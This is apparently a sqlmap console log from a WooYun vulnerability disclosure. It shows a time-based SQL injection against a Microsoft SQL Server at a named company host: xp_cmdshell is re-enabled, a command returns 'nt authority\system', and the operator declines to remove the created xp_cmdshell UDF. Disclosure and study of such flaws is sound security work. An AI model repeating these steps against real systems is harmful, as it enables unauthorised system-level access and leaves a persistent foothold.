 [10:27:49] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............................
xp_cmdshell extended procedure does not seem to be available. Do you want sqlmap
 to try to re-enable it? [Y/n] y
[10:30:02] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[10:30:27] [INFO] xp_cmdshell re-enabled successfully
[10:30:29] [INFO] testing if xp_cmdshell extended procedure is usable
[10:30:30] [INFO] the SQL query used returns 2 entries
[10:30:30] [INFO] retrieved: 1
[10:30:31] [INFO] retrieved:
[10:30:31] [INFO] xp_cmdshell extended procedure is usable
do you want to retrieve the command standard output? [Y/n/a] y
[10:31:04] [INFO] the SQL query used returns 2 entries
[10:31:04] [INFO] retrieved: nt authority\\\\system
[10:31:05] [INFO] retrieved:
command standard output:    'nt authority\system'
[10:31:08] [INFO] cleaning up the database management system
do you want to remove UDF 'master..new_xp_cmdshell'? [Y/n] n
[10:31:32] [INFO] database management system cleanup finished
[10:31:32] [WARNING] remember that UDF dynamic-link library files saved on the f
ile system can only be deleted manually
[10:31:32] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap
\output\soft-sk.yonyou.com'
[*] shutting down at 10:31:32
www.wooyun.org